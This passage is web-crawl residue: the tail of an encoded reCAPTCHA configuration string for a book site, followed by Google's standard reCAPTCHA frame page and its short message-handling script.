1ab3jCpn5lWGbCvMORwpvDu3xkwq5fw402wqzCrsKnLsKWI3bChsO1w6/DssO2JcKcYQTDhTIYS8KnMkd3w6/[base64]/CnkIywq/CvDw8w6TCgn3Cu8OvFsKPw6gQw5xOwqk5wox+w4Jmw73CsxIEDcONcsOYBw/CqHDCjD8Qdz9KwoM0w4wVw75Hw5Jzw4TCi8KsVsK1wo7CsQpOw4gbwpbCgg0ywohiw5TDqMO1ATTDgAVDF8Omwo57w7UCw6HDqnPDvsKow50VH1xlwr4Nw4Apwp4qU0lrwqDCtcKJDcKUw7LDqW4fwrllBDRyw47CpMKcw6x/wqbDmgIpw7vDjAFnecOIQsO0w7jCk3dgwqvDqC0IC1/[base64]/QmDCpMOsRsKNwqXCmgxewonCgmoFOMOrEsOdXlUPwpXDjXR/w5MBDFIvbWM2BcORdBsjw6YLw47CrgwgMwTCqhzCt8KcJGoQw6EswrJkCMOFF2JEwo/DrcKQw6gXw5XDtGXCvcO0DQxmUzAPwokNfsK4wrnDkgUewqPCrQgqJRjDsMOCwrfCqcObwrtNwp/DnC8MwqPCmMOsS8KDw4ROw4PDszHDn8KVMxtZCMKQwr4XV2UYw44bI0o1OMObKsOdw7TDjMOtKDIzPjQ3FMKfw6Jbw6pOZS3Cj1p+\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kkxFl06N1SPJZ46KodjfmUaZmoiL4YIFAxlu5iFpSsY\\u003d\x22,1,0,null,1,1769385903939,0,0,[247,144,150,149],null,[221],\x22RC-MEsMJhpjtn-SYg\x22,null,null,null,null,null,\x220dAFcWeA7RtD2HxCxwcxlgXc8HfKrsv_niqjF2Y-R_u4XD88z6Lfz9E4VzBI4Mb5KSxdpPdBA8CntpJHiDUz9p98H84_s3GKBhfQ\x22,1769468703714]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BD0aX09agnPX2mEo6WU8-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382309297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>